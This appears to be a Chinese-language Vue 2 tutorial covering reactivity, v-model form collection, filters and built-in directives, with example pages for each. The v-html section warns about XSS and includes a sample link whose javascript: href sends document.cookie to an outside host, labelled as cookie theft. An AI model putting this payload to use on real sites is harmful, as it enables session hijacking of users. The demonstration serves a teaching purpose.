
<h1>学生信息</h1>
<button @click="student.age++">年龄加一岁</button><br>
<button @click="addSex">添加性别属性,默认值:男</button><br>
<button @click="student.sex='未知'">修改性别</button><br>
<button @click="addFriend">在列表首位添加一个朋友</button><br>
<button @click="updataFirstFriendName">修改第一个朋友的名字为:张三</button><br>
<button @click="addhobby">添加一个爱好</button><br>
<button @click="drive">修改第一个爱好为开车</button><br>
<button @click="remove">过滤掉爱好中的抽烟</button>
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">{{h}}</li>
</ul>
<h3>朋友们:</h3>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
student:{
name:'tom',
age:18,
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
},
},
methods: {
addSex(){
// Vue.set(this.student,'sex','男')
vm.$set(this.student,'sex','男')
},
addFriend(){
this.student.friends.unshift({name:'jike',age:70})
},
updataFirstFriendName(){
this.student.friends[0].name='张三'
},
addhobby(){
this.student.hobby.push("学习")
},
drive(){
this.student.hobby.splice(0,1,'开车')
},
remove(){
this.student.hobby=this.student.hobby.filter((h)=>{
return h!='抽烟'
})
}
},
})
</script>
</body>
</html>
27.收集表单数据
收集表单数据
1.input type=‘text’,则v-model收集的是value值,用户输入的就是value值
2.input type='radio',则v-model收集的value值,且要给标签配置value值
3.input type='checkbox',那么收集的就是checked
(1).没有配置input的value属性,那么收集的就是checked(勾选或未勾选,是布尔值)
(2).配置input的value属性
1.v-model的初始值是非数组,那么收集的就是checked(勾选或未勾选,是布尔值)
2.v-model的初始值是数组,那么收集的就是value组成的数组
4.v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userinfo.account"><br>
密码:<input type="password" v-model='userinfo.password' ><br>
年龄:<input type="number" v-model.number="userinfo.age"><br>
性别:
男<input type="radio" name="sex" v-model="userinfo.sex" value="male" >
女<input type="radio" name="sex" v-model="userinfo.sex" value="female" ><br>
爱好:
学习:<input type="checkbox" v-model="userinfo.hobby" value="study" >
打游戏:<input type="checkbox" v-model="userinfo.hobby" value="game" >
吃饭:<input type="checkbox" v-model="userinfo.hobby" value="eat" >
<br>
所属校区:
<select v-model="userinfo.city" >
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br>
其他信息:
<textarea v-model.lazy="userinfo.other" ></textarea>
<br>
<input type="checkbox" v-model="userinfo.agree" >阅读并接受<a href="">用户协议</a>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
userinfo:{
account:'',
password:'',
age:'',
sex:'male',
hobby:[],
city:'',
other:'',
agree:'',
}
},
methods: {
demo(){
alert(JSON.stringify(this.userinfo))
}
},
})
</script>
</body>
</html>
28.过滤器
过滤器:
定义:对要显示的数据进行特定格式化后显示(适用一些简单逻辑的处理)
语法:
1.注册过滤器Vue.filter(name,classback)或new Vue(filter:{})
2.使用过滤器:{{xxx|过滤器名}}或v-bind:属性='xxx|过滤器名'
备注:
1.过滤器也可以接受额外参数,多个过滤器也可以串联
2.并没有改变原理的数据,是产生新的对应属性
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.11.0/dayjs.min.js"></script>
<style>
</style>
</head>
<body>
<div id="root">

<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD')|myslice}}</h3>
<h3 :x="msg |myslice">阿托莉</h3>
</div>
<div id="root2">
<h1>{{name|myslice}}</h1>
</div>
<script type="text/javascript">
// 全局过滤器
Vue.filter('myslice',function(value){
return value.slice(0,4)
})
const vm=new Vue({
el:'#root',
data:{
time:Date.now(),
msg:'时间啊,你是多么美丽'
},
methods: {
getFmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
computed:{
fmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
//局部过滤器
filters:{
timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){
return dayjs(value).format(str)
},
}
})
new Vue({
el:'#root2',
data:{
name:'hello world'
},
})
</script>
</body>
</html>
29.内置指令
前面学过的指令:
1.v-bind:单向绑定解析表达式,可简写为:xxx
2.v-model:双向数据绑定
3.v-for:遍历数组/对象/字符串
4.v-on:绑定事件监听,可简写为@
5.v-if:条件渲染(动态控制节点是否存在)
6.v-else:条件渲染(动态控制节点是否存在)
7.v-show:条件渲染(动态控制节点是否展示)
1.v-text
v-text指令:
1.作用:向其所在的节点中渲染文本内容
2.与插值语法的区别:v-text会替换掉节点中的全部内容,{{xxx}}不会
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="str">hello</div>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
name:'亚托莉',
str:'时间啊,你是多么的美丽',
},
})
</script>
</body>
</html>

2.v-html
v-html指令
1.作用:向指定节点中渲染包含HTML结构的内容
2.与插值语法的区别:
(1)v-html会替换节点中所有的内容,{{xx}}则不会
(2)v-html可以识别HTML结构
3.严重注意:v-html有安全性问题
(1)在网站上动态渲染任意HTML是十分危险的,容易导致xss攻击
(2)一定要在可信的内容上使用v-html,永不要用在用户提交的内容上
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="str1">hello</div>
<div v-html="str2"></div>
<div v-html="str3"></div>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
name:'亚托莉',
str1:'时间啊,你是多么的美丽',
str2:'<h1>你好</h1>',
str3:'<a href=JavaScript:location.href="http://www.baidu.com?"+document.cookie>盗取本网页cookie</a>'
},
})
</script>
</body>
</html>



v-cloak
v-cloak(没有值)
1.本质是一个特殊属性,vue实例完毕并接管容器后,会删掉v-cloak属性
2.使用css配合v-cloak可以解决网速慢时页面显示{{xxx}}的问题
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
/* 为vue为到达前将有cloak属性的标签隐藏起来 */
[cloak]{
display: none;
}
</style>
</head>
<body>
<div id="root">
<div v-cloak >你好,{{name}}</div>
<div v-text="str1" v-cloak>hello</div>
</div>
<script>
const vm=new Vue({
el:'#root',
data:{
name:'亚托莉',
str1:'时间啊,你是多么的美丽',
},
})
</script>
</body>
</html>
3.v-once
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
/* 为vue为到达前将有cloak属性的标签隐藏起来 */
[cloak]{
display: none;
}
</style>
</head>
<body>
<div id="root">
